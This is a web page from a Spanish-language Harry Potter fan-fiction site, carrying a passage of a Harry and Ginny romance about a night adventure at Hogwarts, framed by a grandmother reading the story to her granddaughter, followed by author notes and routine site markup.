a Dobby en ese momento y cuál sería su sorpresa, enfurruñada intentó complacer a los elfos que la atendían, de modo que probó diferentes pastelitos que le ofrecían y un poco de leche. Sin embargo, estaba algo molesta porque no quedaba mucho tiempo y ella, sólo le había pedido esa noche. Harry apareció al poco rato con una bolsa de tela a sus espaldas.</p><p></p><p>-¿Qué es eso?- preguntó con curiosidad.</p><p>-La bolsa de Santa Clauss.- respondió el moreno queriendo seguir el juego.</p><p>-Me estoy cansando Harry.- contestó ella molesta.</p><p>-¡Oh! Vamos, ponte esto y ya verás.- dijo él mientras abría la bolsa- A ver como te queda.-</p><p></p><p>Le puso con ternura un gorrito de lana amarillo que le venía perfecto, la miró con cariño.</p><p> </p><p>-Perfecto.-murmuró Harry besando dulcemente su frente a través de sus cabellos rojizos. -Ponte el resto, fuera hace mucho frío.-</p><p></p><p>Harry se río ante la cara de la pelirroja y se dispuso a vestirse el también.</p><p></p><p>-Así que vamos fuera.- susurró Ginny en voz baja para ella misma. -Interesante.-</p><p></p><p> </p><p> *-*-*-*Diez minutos más tarde*-*-*-*</p><p></p><p></p><p>-¡Yo no pienso salir así a ningún sitio!-protestó Ginny al ver su conjunto.</p><p></p><p>Se encontraban ante un precioso espejo que muy amablemente le habían prestado los elfos. Y el espejo les devolvía el reflejo de una imagen, un tanto peculiar por así decirlo.</p><p></p><p>-Venga Ginny no te quejes, tampoco es para tanto.- dijo el moreno.</p><p>-¿Qué no es para tanto? ¡Mírame!- dijo ella enfadada.</p><p></p><p>Harry la observó y no pudo reprimir una carcajada, y es que no era para menos. Ambos se habían puesto encima de sus elegantes trajes la ropa que Dobby les había proporcionado. Y el resultado según el gusto del elfo era: para Ginny, un abrigo largo, junto a una bufanda, guantes y gorro, todo, de un color amarillo vivo casi dorado, por otro lado, Harry llevaba ese mismo conjunto a excepción del color, que era rojo escarlata.</p><p></p><p>-Somos Gryffindors ¿Qué esperabas?-dijo el moreno con una feliz sonrisa- Vamos a juego y tú estás muy mona.-</p><p></p><p>Ginny le miró seriamente pero le fue imposible no reírse ante las pintas que llevaba Harry y este, viendo lo inocente y encantadora que ella se veía la acompañó con sus carcajadas. Eran risas, risas puras, risas alegres y sin maldad, lo más sano para llenar la vida de luz, la inocente y espontánea risa.</p><p></p><p>-Bueno.- dijo él recuperando la compostura, la agarró del brazo. -No hay tiempo, tenemos que aprovecharlo al máximo.-</p><p></p><p>Se pusieron la capa de invisibilidad y recorrieron pisos y escaleras hasta alcanzar un extraño pasadizo escondido, Harry recordaba bien quien se lo dijo </p><p>Y en cuanto a éste, no creemos que nadie lo haya utilizado nunca, porque el sauce boxeador está plantado justo en la entrada</p><p>. Era un tesoro el que le habían dado Fred y George, un tesoro que se prometió no desperdiciar y más aun, sabiendo a quien perteneció.</p><p></p><p>-Comienza la aventura Ginny.- dijo él mientras se adentraban en el tétrico pasillo.</p><p></p><p>La pelirroja iba agarrada de la mano de él y de vez en cuando le rodeaba el cuello o la espalda, pero no tenía miedo, no debía tenerlo, estaba con él y eso era mucho más de lo que podía soñar. Al fin, llegaron hasta una vieja puerta, Harry la recordaba, era la entrada a la casa de los gritos, así que arriba, justo encima de ellos, debía estar el sauce boxeador, cuanto se alegraba de no tener que lidiar con aquel maldito árbol otra vez, aun no le perdonaba que destrozara su nimbus 2001. Sin embargo, notó que Ginny se estremecía ante el pasadizo oscuro que se presentaba ahí dentro.</p><p></p><p>-Tranquila no va a pasar nada, yo te protegeré de cualquier cosa.- dijo él con cariño.</p><p></p><p>Ginny le sonrío agradecida por el gesto.</p><p></p><p>-No tengo miedo, es sólo que, no sé, me da lástima, siento como si algo muy triste hubiera pasado aquí.- dijo sintiéndose algo tonta.</p><p>-No sabes cuanta razón tienes pelirroja.-dijo él mientras le daba un fuerte beso en la frente.</p><p></p><p>Continuaron por el pasillo, se tenían que agachar y en momentos ir a gatas de lo estrecho que era, el camino serpenteaba y parecía interminable hasta que al fin encontraron lo que buscaban, una trampilla. Harry aupó a Ginny y esta subió por la trampilla seguida muy de cerca por el moreno. La pelirroja se quedó boquiabierta. </p><p></p><p>-La casa de los gritos.- murmuró con un deje de temor y fascinación. </p><p>-Esa es mi chica.- dijo el moreno agarrándola por la cintura. -te la voy a mostrar.-</p><p></p><p>Todo estaba tal y como hace años, las ruinosas escaleras, los muebles rotos, los cristales agrietados y tapados con retablos, todo. Entraron en aquella habitación, aquella donde se enteró del secreto que cambiaria su vida. Suspiró.</p><p></p><p>-Aquí fue donde vi por primera vez a Sirius.- dijo en un susurro. -también me enteré que Remus era un Licántropo, que ellos y mi padre eran los merodeadores, que también eran animagos y</p><p> aquí me enteré de cómo y porque murieron mis padres.- sonrío cínicamente. -Peter Pettigrew.- acabó diciendo con angustia.</p><p></p><p>Ginny sin dudarlo le abrazó por la espalda y descargó su cabeza sobre él.</p><p>Harry se encontraba parado en el umbral de la puerta viendo pasar sus recuerdos, allí estaba la cama adoselada, llena de polvo y mugrienta, y los muebles desgarrados por la furia de un licántropo en pena. ¿Como debió pasar sus trasformaciones Remus después de la muerte de mis padres?. Se preguntó. Sólo, completamente sólo, dominado por la bestia, herido y maltrecho, sufriendo en soledad, al igual que Sirius, en aquella celda, años perdidos, años robados, años oscuros y tristes, sólo, completamente sólo.</p><p></p><p>-Que amarga soledad.- dijo con voz ahogada.</p><p></p><p>Cerró sus ojos y a través de ellos una cristalina lágrima se deslizó por su joven rostro.</p><p>Y Ginny le abrazó aun más fuerte, dejó que recargara su cabeza en su hombro y que aspirara su aroma, eso a él siempre le calmaba. </p><p>No sabía como, pero los sentimientos de Harry, lo que él sentía en cada momento, ella lo percibía, era como una caja abierta, fácil de comprender. amarga soledad, pensó, Sirius y Remus, suspiró frustrada porque odiaba que él sufriera. Sin embargo estaba agradecida, él le había abierto su corazón, sin temor, había desvelado sus secretos, con amor, aquel gesto ella lo valoraba mucho, siempre quiso vivir una aventura con él, poder ser útil y ayudarle.</p><p></p><p>-Salgamos de aquí.-dijo él entre la maraña de pelo rojizo.</p><p>-Sí.- respondió Ginny.</p><p></p><p>Le levantó la cara obligándole a que fijara la vista en ella, se quitó uno de los guantes y con su suave y cálida mano acarició su rostro, acercó sus labios y besó con ternura la lágrima que él no había podido contener.</p><p></p><p>-Secaré tus lágrimas con mis besos.- susurró ella despacio. -es hora de que alguien cuide de ti ¿No crees Harry?, ¿Dejarás que yo te mime?- preguntó ella con carita de cordero degollado.</p><p>-Siempre.- respondió el con voz aterciopelada.</p><p></p><p>Volvieron por la trampilla, pero en vez de ir por el camino anterior, tomaron otro diferente, uno que le condujo directamente al frío invierno.</p><p></p><p>-Qué frío.-murmuró Ginny.</p><p>-Yo te doy calor pelirroja.- dijo Harry mientras la abrazaba. -¿Ves como tenía razón? De algo nos tendría que servir estos trajes.-</p><p></p><p>Ginny empujó a Harry y este perdió el equilibrio, cayendo sobre la húmeda nieve. Se intentó incorporar pero una bola de nieve impactó sobre su rostro haciendo que nuevamente perdiera el equilibrio.</p><p></p><p>-Jajaja.- rió Ginny. -el gran Harry Potter fulminado por una bola de nieve, ¿Cómo quedaría eso en los periódicos amor?- añadió ella mientras se escondía en un árbol.</p><p>-Ya verás cuando te pille.- respondió el moreno levantándose. -Vas a saber de lo que es capaz Harry Potter.- acabo diciendo mientras se reía de una idea perfecta para capturar a cierta pelirroja.</p><p></p><p>Caminaba por la fría y congelada nieve, aunque gracias a Dios los trajes prestados por Dobby les protegían.</p><p></p><p>-¿Dónde estás Ginny?- preguntó él mirando detrás de cada árbol- ¿Sabes qué</p><p>?-</p><p></p><p>¡¡Plaff!! Harry pisó mal y se tropezó con una rama de un árbol, en consecuencia cayó en una extraña pero cómica posición de cruces contra la nieve. Ginny lo vio todo desde lejos y no puedo evitar reírse como nunca lo había hecho, pero más tarde lágrimas saltaban de sus ojos viendo como Harry se volvía a levantar y decía Te descubrí, ahora</p><p>, una vez más de cruces contra el suelo y las carcajadas salvajes de Ginny que se agarraba las costillas porque se destornillaba de risa. Esta vez la causa de la caída del moreno había sido su bufanda al pisarla sin darse cuenta.</p><p></p><p>Finalmente, fue capaz de levantarse dignamente y quitar toda la fría nieve que tenía su ropa, así como su pelo, se limpió las gafas y fijó su vista en el objetivo que, para su vergüenza seguía riéndose sin pudor. Bufó y un leve rubor apareció sobre sus mejillas. Corrió rápidamente en dirección a la pelirroja que casi no se podía levantar por culpa del ataque de risa involuntario.</p><p></p><p>Ginny corrió pero Harry la pudo agarrar de la bufanda y pararla un poco, pero la pelirroja le piso un pie y volvió a huir tras un árbol. El moreno mosqueado recurrió a su magistral plan.</p><p></p><p>-Ginny ¿Te he dicho ya que hice unas fotos de ti con el precioso y nada llamativo traje que llevas puesto?- preguntó de forma inocente. </p><p>-¿Qué tú qué?- gritó la pelirroja asomando su cabeza por el árbol e inesperadamente recibiendo en plena cara el impacto de una bola congelada.</p><p></p><p>Harry se apresuró para aprovechar ese momento de confusión y lanzarse sobre ella, la agarró de la cintura pese a que ella se resistía. Cogió un puñado de nieve y se lo metió debajo de la ropa, justo en la espalda.</p><p></p><p>-¡Aghh!!, ¡Qué..qué helado que está!!- se quejó ella, se giró malhumorada y empujó a Harry.</p><p></p><p>Ninguno se dio cuenta de que estaban en una pequeña colina, ya cerca del bosque prohibido de Hogwarts, pues el sauce se mantenía totalmente alejado para impedir disturbios. El moreno cayó hacia atrás rodando debido al empujón, se quedó boca abajo y muy quieto.</p><p></p><p>-Jajaja ¡Vamos Harry eso te pasa por listo!- dijo la pelirroja. -Venga muévete y continuamos con nuestra pequeño juego.- pero Harry no se movía y eso empezó a preocupar a la pelirroja. -¿Harry?- llamó asustada.</p><p></p><p>Sin dudarlo bajo la colina hasta llegar por fin junto al moreno, le dio la vuelta, pero no reaccionó a tiempo cuando él dijo Te pille.La atrajo hasta él y le plantó un ardiente beso en la boca, se dejaron caer en la nieve y rodaron varias veces sobre si mismos, los gorritos de lana hacia tiempo que se habían perdido no se sabía donde. Harry acabó encima de ella y la observó.</p><p></p><p>-¿Nunca te he dicho lo bien que te sienta el blanco?- le dijo él admirando la gracia de sus cabellos rojos, tan profundos, como la sangre que contrastaban en armonía con el blanco puro de la nieve.</p><p>-¿Nunca te he dicho que me encantan tus ojos? Parecen dos esmeraldas, son tan verdes, como la esperanza, me encanta ese nombre, esperanza- dijo la pelirroja quedando de rodillas junto a él.</p><p>-A mi también me gusta, tiene fuerza- dijo mientras besaba su cuello y ella dejaba escapar un suspiro, que se vio interrumpido por una voz tosca y bruta.</p><p>-¿Haguid?-</p><p></p><p>Ambos giraron lentamente y con temor sus cabezas para ver al hermano pequeñode Hagrid, Grwap.</p><p></p><p>-Estamos en las mediaciones del bosque prohibido.- dijo Harry preocupado. -¡Maldición nos pueden pillar!-</p><p>-Es enorme.- dijo Ginny con la boca parcialmente abierta.</p><p>-Vamos.- dijo Harry ignorándola.</p><p></p><p>Corrieron otra vez en dirección contraria pues les faltaba el mapa y la capa para poder esconderse. Grawp pensando que querían jugar con él les comenzó a perseguir por los alrededores.</p><p></p><p>-¡Diablos!- exclamó Ginny. -¡¿Por qué nos persigue, es que es bobo o qué?!-</p><p></p><p>A pesar de que corrían apresuradamente Harry fue capaz de enviarle una mirada que Hermione habría alabado, pues era la misma que ella utilizaba cuando Ron decía cosas algo obvias por así decirlo.</p><p></p><p>-Oh! Está bien no he dicho nada.- respondió ella. </p><p>-¡Agáchate!- exclamó Harry apartándola antes de que Grawp les diera con su voluminosa mano.</p><p></p><p>Ginny quedó sentada y vio como el gigante se acercaba a su rostro y le tiraba su fétido aliente, ella no puedo más que decir.</p><p></p><p>-¿Un caramelo?-</p><p></p><p>Harry se golpeó la cabeza con la palma de su mano y negó murmurando Weasley tenía que ser.</p><p></p><p>-¿Hermy?- preguntó confundido el gigante mientras elevaba su mano para cogerla.</p><p></p><p>Pero Harry fue más rápido y la apartó de él.</p><p></p><p>-¿Por qué me ha llamado Hermy?- preguntó ella a la vez que corrían desesperados para alejarse de Grawp.</p><p>-Creía que eras Hermione, él la llama así.- respondió el moreno sin saber como podía repercutir eso en la pelirroja. Pronto oyó una sonora carcajada.</p><p>-Jajajajaa, no me lo puedo creer jajaja tendría que ver la cara de Hermione diciéndoselo jajaja.- ella casi no podía correr debido a su segundo ataque de risa.</p><p></p><p>De modo que Harry paró y la cargó en su hombro intentando darse prisa. Ya casi alcanzaban el sauce boxeador, muy cerca pero a distancia prudente se encontraban los preciados objetos que necesitaban.</p><p>Una vez llegaron Harry la soltó y ella dejo escapar un suspiro de alivio.</p><p></p><p>-¡Qué bien me lo he pasado!- exclamó ella. -Gracias por darme esta aventura.- dijo mientras le besaba dulcemente en la mejilla, Harry sonrió y cubrió a ambos con la capa.</p><p>-Esto es inolvidable.- susurró él. -Eres una buena compañera de aventuras pelirroja.-</p><p></p><p>Juntos volvieron a atravesar los pasadizos hasta volver al punto de partida, los pasillos de Hogwarts.</p><p></p><p>-¿A dónde vamos ahora?- preguntó ella interesada viendo que no iban nuevamente a la sala común.</p><p>-Ya lo verás.- fue lo único que Harry le dijo.</p><p></p><p>Se pararon ante la entrada de la torre de astronomía y el moreno conjuro una cinta.</p><p></p><p>-¿Para que es eso?- preguntó extrañada la pelirroja.</p><p>-Para ti.- dijo él. -Te voy a vendar los ojos, tranquila, es una sorpresa.-</p><p></p><p>Con mucha dificultad Harry condujo a Ginny hasta la terraza, la soltó un momento para dejar la molesta capa y el mapa del merodeador en un rincón.</p><p></p><p>-Estamos en la terraza ¿verdad?-dijo Ginny al sentir la fría brisa de invierno.</p><p>-Verdad.-contestó el moreno. -Un momento.-</p><p></p><p>Harry lo tenía ya todo planeado, iba hacer un hechizo silenciador para asegurarse de que cierta pelirroja no escuchase el hechizo clave de su sorpresa, que no era otro que el hechizo accio, para atraer cierto objeto imprescindible. Ginny espero paciente y en cuestión de segundos la voz susurrante de Harry se apagó por completo, con los ojos vendados y sin la facultad de oír, pues a su alrededor no oía nada. Esa sensación era desesperante, parecía que estaba encerrada o en un espacio sin fondo donde no encontraba luz ni sonido donde guiarse.</p><p></p><p>-No oigo nada, ¿Harry qué ocurre?-preguntó algo asustada.</p><p></p><p>Dicho esto el sonido volvió a la realidad, lo cual fue un verdadero alivio. De un momento a otro, sintió una cálida mano rodear su cintura y ayudarla a sentarse en algo, no sabía exactamente que, con curiosidad lo palpó y descubrió una textura áspera, era madera, estaba segura.</p><p>De repente, oyó otro sonido que identificó como una pisada sobre el suelo, sintió como se elevaba, una sensación de vértigo que la hizo reaccionar por inercia y agarrarse como forma de protección, al que supuestamente, pues no estaba segura de nada, era el cuello de Harry.</p><p></p><p>-¿Pero qué</p><p>?-</p><p></p><p>Sutilmente Harry le quitó la fina venda de los ojos y observó la reacción de la pelirroja. Primero pestañeó para acostumbrarse otra vez a la luz que se le había negado momentáneamente. Extrañada miró la expresión serena de Harry y luego, se dio cuenta de que flotaban o más volaban, pues estaban subidos encima de una escoba y no cualquier escoba, se trataba de la saeta de fuego. Expectativa y emocionada giró su rostro y miró al frente, dejo escapar un sonido de exclamación y el corazón le dio un vuelco.</p><p></p><p>-¿Te gusta?- preguntó Harry. -Pensé que era más hermoso ver lo maravilloso que hay en el mundo.- sonrió tristemente. -Algo que no valoramos lo suficiente. El horizonte-</p><p></p><p>No tenía palabras para expresar cuan hermoso era aquello. Ante ella, se alzaba lo que la naturaleza le brindaba. El cielo sufría una grandiosa metamorfosis, se veía como iba dejando aquel manto oscuro llevándose consigo la hermosa luna, pasando a tonos claros en los que abundaban los anaranjados que se mezclaban con el rosa pálido, y allí, con gran imponencia, aparecía el sol, ese ardiente sol que iluminaba hasta el más recóndito rincón. Podían ver el lago, el frondoso bosque, y más allá del horizonte, todo era tan increíble. Ginny estaba al borde de las lágrimas, no cabía en si tanta felicidad, era lo más bonito que nadie había hecho por ella. Sintió una cálida mejilla juntarse junto a la de ella, giró suavemente su rostro y dejo que acariciara el de Harry, su frente, su nariz, sus labios. Entonces tuvo la necesidad de expresarse y de pedirle algo con urgencia.</p><p></p><p>-Harry prométeme que</p><p>-</p><p></p><p>Él ya intuyó sus intenciones y se adelantó, puso un dedo sobre sus suaves labios.</p><p></p><p>-No digas nada por favor, no me pidas nada, porque yo tampoco te diré nada. Dejémonos de promesas tontas, lo que tenga que ocurrir, ocurrirá y punto. Mi pelirroja, sólo piensa en este momento, que tal vez pueda cubrir toda nuestra alma eternamente, sólo cuenta lo que estás viviendo ahora, que más da lo que ocurra mañana. Ahora quédate aquí, conmigo.- dijo él seriamente, suavizó sus facciones en un intento de trasmitirle calma, pues veía que amenazaba con llorar. -No llores.- le dijo él dulcemente.</p><p></p><p>Secó sus bonitos ojos color avellana y le acarició la mejilla, ella puso su mano sobre la de él y la separó de su rostro con delicadeza. Seguidamente entrelazaron sus manos y las estrecharon fuertemente. Ginny se inclinó para besarle el dorso de su mano con infinita ternura. Apoyó su frente junto a la de él y le miró fijamente, queriendo guardar en su memoria cada facción de su rostro, cada pequeño defecto, cada detalle. La suave brisa de invierno acariciaba su piel y revolvía los cabellos de ambos dejándolos a merced del viento, se quedaron así, un tiempo, en un silencio tan sereno, tan tranquilo y necesario.</p><p></p><p>-Quiero seguir este momento.- dijo Ginny muy segura de si misma. -Quiero sentirme libre, por favor.-</p><p>-Agárrate fuerte.- dijo Harry sonriendo pícaramente. -Sentirás la libertad de un pájaro.-</p><p></p><p>Y así lo hizo, elevó la altura y dejo que el viento les arropara, subió y Ginny pudo ver el castillo diminuto, el lago, el bosque.</p><p></p><p>-Magnifica vista ¿No crees?- oyó que decía Harry.</p><p>-Adelante.- dijo ella sabiendo lo que iba a pasar.</p><p></p><p>Harry descendió en picado, aquello si que era libertad, pura adrenalina, le encantaba volar, que se le iba hacer, curiosamente esto fue lo que pensaron de forma sincronizada ambos, pero no era curioso no, más bien previsible, pues eran dos halcones libres jugando con el viento. Ginny iba delante dejándose apoyar sobre el hombro y el pecho de Harry mientras no se perdía nada de lo que estaban viendo. Rozaron el helado lago y Ginny pudo apreciar como se resquebrajaba el hielo gracias al ardiente sol, se agachó un poco y chapoteó con su mano sobre un trozo derretido de agua, el refrescante líquido mojó levemente a ambos y los dos gritaron alegres y salvajes ante aquella nueva sensación. </p><p></p><p>Más tarde se adentraron un poco en el bosque prohibido, desde ahí los rayos del sol se filtraban entre las copas de los árboles, justo donde ellos estaban, quedaban pocos árboles con hojas, pero esas hojas chocaban entre ellas gracias al viento, el sonido era agradable. Una gotita de agua que antes había sido hielo, mojó el rostro de Ginny, maravillada vio que provenía de una hoja. Así es la naturaleza, tan viva y sorprendente.</p><p></p><p>Volvieron a la terraza y rápidamente se cubrieron con la capa como tantas veces habían hecho, se metieron dentro del castillo y Harry se dispuso a mirar el mapa cuando Ginny dijo.</p><p></p><p>-Ahora me toca a mí.- dijo ella y le arrastro por los pasillos.</p><p>-¿Qué hacemos aquí?- preguntó Harry al rato, viendo que estaban ante los baños de los prefectos.</p><p>-Olvidas que soy prefecta y que necesitamos calentarnos.- dijo ella seductoramente sobre su oído haciendo que Harry se estremeciera.</p><p></p><p>Ginny se alejó un poco de él, hasta quedar enfrente del retrato que conducía a los baños. Humedeció sus labios con su lengua y poco a poco se quitó los guantes, después la bufanda y por último el abrigo quedándose sólo con el fino vestido que traspasaba, dejando ver su figura.</p><p></p><p>-Estás en medio del pasillo.- dijo Harry intentando controlar el calor que sentía y el impulso de abalanzarse ante aquella escena tan sensual.</p><p>-Rosas del viento.- susurró Ginny sobre el retrato, este se abrió inmediatamente. -¿Vienes?-</p><p></p><p>Harry se fue acercando.</p><p></p><p>-No, no, no.- dijo Ginny negativamente, Harry se paró confundido. -La ropa.- dijo ella señalándole. -No puedes entrar porque llevas exceso de ropa cariño.-</p><p></p><p>Harry se despojó de todo quedando con su elegante ropa, Ginny bufó.</p><p></p><p>-No es suficiente.- añadió ella.</p><p></p><p>El moreno se quitó despacio muy despacio, la parte de arriba dejando a la vista su torso desnudo, Ginny le miró con deseo contenido.</p><p></p><p>-¿A qué esperas?- dijo impaciente.</p><p></p><p>Él se acercó hasta ella quedando el uno frente al otro, el olor a jabón, mezclado con diversos aromas frutales era embriagante. Se miraron fijamente, y ambos se perdieron en esa mirada. Verde como la esperanza y dulce, como la miel.</p><p></p><p>Cerró el pequeño libro, ya viejo y desgastado, con las páginas rasgadas y arrugadas, pero lo cerró con cuidado, porque aun estropeado, aquello era un tesoro, tan fantástico, tan rico, como cualquier libro o poema capaz de transportarte a otro mundo. Acarició las solapas con cariño arrastrando a su paso el polvo retenido antaño, y con ello dejó al descubierto un título Nuestra última aventura nocturna. Suspiró.</p><p></p><p>-Y eso es todo cariño.- dijo una voz anciana dirigiéndose a su joven nieta de quince años.</p><p>-Qué hermoso.- dijo la nieta mientras se tocaba un mechón pelirrojo. -Yo también quiero amar así abuela. ¿Crees que eso es posible?-</p><p></p><p>La anciana sonrió ante aquella pregunta, y se acercó a su querida nieta acariciándole el cabello con ternura.</p><p></p><p>-No lo creo pequeña.- vio la cara de desilusión patente en el rostro de la niña. -Lo sé.- acabó diciendo, el rostro de la niña se iluminó, y ella pensó, increíble como pueden afectar unas simples palabras.</p><p>-Una cosa abuela, ¿Cómo acaba? ¿No tenía él que irse a luchar?- preguntó interesada.</p><p>-¿Acabar? ¿Porque todo tiene que acabar?- contestó con suspicacia. -Cariño, la historia es está, son unas simples hojas que guardan el momento vivido por dos personas. Tan sólo es una noche, pero puede que sintieran y vivieran más esa simple noche, que toda su vida.-</p><p>-No lo comprendo abuela.- dijo apenada la nieta.</p><p>-Mira Esperanza, la vida es frágil, muy débil y tan corta.- dijo con tristeza la anciana.</p><p></p><p>Se levantó ante la atenta mirada de Esperanza, se acercó a un sillón alejado, en el cual se hallaba sentado un anciano leyendo tranquilamente un periódico, mientras en su boca fumaba una pipa hecha de madera de roble, el humo se extendía por toda su cabeza.</p><p></p><p>-¿Qué vas hacer con el abuelo?-preguntó confundida Esperanza.</p><p></p><p>Pero la anciana no respondió, sino que se llevó un dedo a sus labios pidiendo silencio, y en un momento agarró con gracia y de forma magistral la pipa que su marido fumaba.</p><p></p><p>-¡Eh! ¿Pero que haces Lilian? Devuélveme la pipa.- protestó molesto el anciano.</p><p>-Vicio malo Jack.- dijo la anciana tranquilamente. -Ahora vuelvo. -</p><p></p><p>Con la pipa ya en su poder, volvió junto a su nieta y puso ante su rostro la pipa con el humo saliente.</p><p></p><p>-Como te decía, la vida es muy frágil niña. Ahora observa el humo, se parece a la vida, mira.- atravesó con su mano el humo y este inmediatamente cambió su forma, se deslizó a otros puntos y poco a poco dejo de ser eso, humo. -El humo es volátil, incandescente y poco duradero, como la vida misma. Y ellos, los protagonistas de esta historia lo sabían, por eso expresan que no importa que momento, puede ser cualquiera. Corto, largo que más da, cuenta lo que sientes en ese momento. Todo puede cambiar en cuestión de segundos. Sólo vive tu vida como y cuando quieras cariño, no dejes que te absorban, no dejes que te quiten algo tan preciado. Preocúpate sólo de ser feliz, y si ser feliz es saber que los que están a tu alrededor, que los que quieres están bien, pues eso será felicidad para ti o tal vez el estar con aquel al que amas, ni más ni menos ¿Entendiste?-</p><p></p><p>Esperanza cabeceó afirmativamente, y se llevó esas palabras a su corazón, así como esa bonita historia de amor.</p><p> </p><p>-Gracias por contármela abuela.- dijo mientras le daba un beso en la mejilla. -Me voy un rato con mamá.- se detuvo en su camino y sonriendo acabó diciendo. -Quiero encontrarle, cuando sea, pero quiero encontrarle. Quiero amar y que me amen así, tan intensamente, ¿No es hermoso abuela? Entregar tanto y hacerlo con gusto sabiendo que el otro te lo agradece, sentir que serías capaz de cualquier cosa por quien amas, eso es amor.-</p><p></p><p>Lilian vio marcharse a su nieta, aun le quedaba mucho por vivir y experimentar. </p><p>Le volvió a poner con ternura la pipa en la boca a Jack y se giró caminando hacía una fotografía que tenía puesta en la repisa, dándole la espalda a su marido.</p><p></p><p>-Le contaste la historia, ¿Verdad?- dijo él suavemente. -Aquella que encontraste en el desván.-</p><p>-La encontré porque sé que debía encontrarla.- dijo ella suavemente. -Conocí una parte de mis padres que no me habían explicado y, quería que Esperanza lo supiera. Algún día le diré porque sé que se amaban, y también le diré que si se puede amar tan intensamente, como nosotros.-</p><p></p><p>El anciano tan sólo sonrió nostálgico. Lilian cogió la fotografía, era en grupo y observó que en ella había mucha gente conocida, gente muy querida, vio a sus abuelos, a sus tíos Ron y Hermione, también a Remus y</p><p>. a sus padres con un bulto en brazos, ella. Todos ellos ya no estaban, pero sabía que la estaban esperando en otro lugar. Cerró sus ojos color marrón verdoso y recordó su frase favorita del libro y porque llamaron a su nieta Esperanza. </p><p></p><p>Y ambos se perdieron en esa mirada. Verde como la esperanza y dulce, como la miel.</p><p></p><p>-*-*-*-*-*-*-*-*-*-*-*-*-*</p><p></p><p>Resolver posibles dudas: </p><p>1-tengo la teoría que Ginny será prefecta si abren hogwarts, además de que para esta historia lo necesitaba.</p><p>2-harry en la terraza hecha un hechizo silenciador y luego un accio saeta de fuego jeje, ya ta, por si las moscas aclaro jeje.</p><p></p><p>Gracias por todo mi pervertida beta</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#e1838895848d82899499a19880898e8ecf8492"><span class="__cf_email__" data-cfemail="e98b809d8c858a819c91a99088818686c78c9a">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#75171c011019161d000d350c141d1a1a5b1006"><span class="__cf_email__" data-cfemail="adcfc4d9c8c1cec5d8d5edd4ccc5c2c283c8de">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=77818&from=potterfics.es&id=2630')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

